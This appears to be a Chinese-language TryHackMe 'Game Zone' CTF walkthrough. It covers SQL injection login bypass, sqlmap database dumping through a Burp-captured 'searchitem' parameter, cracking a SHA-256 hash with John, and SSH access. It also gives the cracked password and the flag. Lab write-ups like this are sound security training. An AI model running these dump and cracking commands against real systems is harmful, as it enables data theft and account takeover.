【THM】Game Zone 游戏区

【THM】Game Zone

部署易受攻击的机器

玩过杀手47的一下就懂了吧,答案:agent 47







通过 SQLi 获取访问权限

我们先利用万能密码试一下

成功,重定向至/portal.php页面

使用 SQLMap



答题:









我们想要利用sqlmap,需要找到注入点,先从最常见的url内找起,输入搜索内容后搜索发现url无变化,则代表此处没有注入点,那么接下来就需要用到burp来抓包,在数据包内查找注入点

如图我们可以找到下面的参数“searchitem”,猜测此处为注入点,将数据包保存下来,并将“123”修改成“*”,告诉sqlmap要在此处进行扫描



利用命令,爆破出db数据库中的users表和post表,可以得到题目所需答案

sqlmap -r packet.txt --dbms=mysql --dump --batch

使用 JohnTheRipper 破解密码



让john自动判断hash类型很有可能导致无法正确破解,我们需要用hash-id.py工具来进行对哈希的判断,再利用john

wget https://gitlab.com/kalilinux/packages/hash-identifier/-/raw/kali/master/hash-id.py

#使用该命令下载hash-id.py文件

可以看到有两种可能,我们先尝试“SHA-256”

john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-SHA256



爆破出密码:videogamer124



然后利用密码,ssh连接到目标

flag为649ac17b1480ac13ef1e4fa579dac95c

